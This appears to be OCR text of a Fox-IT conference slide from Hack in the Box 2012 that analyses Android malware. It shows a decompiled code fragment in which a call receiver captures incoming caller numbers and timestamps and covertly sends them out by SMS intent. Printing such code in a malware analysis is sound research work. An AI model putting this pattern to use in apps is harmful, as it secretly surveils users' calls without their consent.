 FOX IT
hitb2012
AMS
class callIn extends BroadcastReceiver{
void onReceive(Context paramContext, Intent paramIntent){
while (true) {
if
(localBundle.getString("state").equalsIgnoreCase(TelephonyManager.EXTRA_STAT
E_RINGING)) {
String str1 = localBundle.getString("incoming_number");
String str2 = DateFormat.getDateTimeInstance(1, 1).format(new Date());
sendMSG("CallIn: " + str1 + " " + str2);
} }}
void sendMSG(String paramString) {
Uri localUri = Uri.parse("vzwsms://message/" + paramString);
Intent localIntent = new Intent();
localIntent.setAction("com.vzw.smsProvider.ACTION_SEND");
localIntent.setData(localUri);
this.c.sendBroadcast(localIntent);
} }
5/24/12